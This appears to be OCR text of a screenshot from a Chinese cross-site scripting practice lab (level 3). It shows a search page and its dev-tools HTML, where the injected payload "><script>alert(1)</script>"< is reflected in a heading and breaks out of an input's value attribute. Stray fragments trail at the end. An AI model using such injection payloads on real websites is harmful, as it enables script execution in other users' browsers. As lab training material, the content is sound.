 第3关 这该咋办啊
没有找到和"><script>alert(1)</script>"<相关的结果.
"><script>alert(1)</script>"<
搜索
payload的长度:29
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<h1 align="center">第3关 这该咋办啊</h1>
<h2 align="center">没有找到和"><script>alert(1)</script>"<相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value=""><script>alert(1)</script>"<"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:29</h3>
<div class="xl-chrome-ext-bar" id="xl_chrome_ext_{4DB361DE-01F7-4376-B494-6
39E489D19ED}" style="display: none;">…</div>
</body>
</html>
ele
}
inp